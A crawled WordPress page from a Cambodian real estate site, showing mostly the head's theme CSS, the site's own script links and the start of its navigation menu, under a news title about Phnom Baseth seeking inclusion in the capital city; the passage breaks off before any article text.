

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/why-live-in-new-york/
body_size: 26993
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
<title>Phnom Baseth eager to be included as part of capital city &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Fwhy-live-in-new-york%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Fwhy-live-in-new-york%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.angkorrealestate.com/wp-json/wp/v2/posts/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/why-live-in-new-york/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=173' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular post-template-default single single-post postid-173 single-format-standard wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
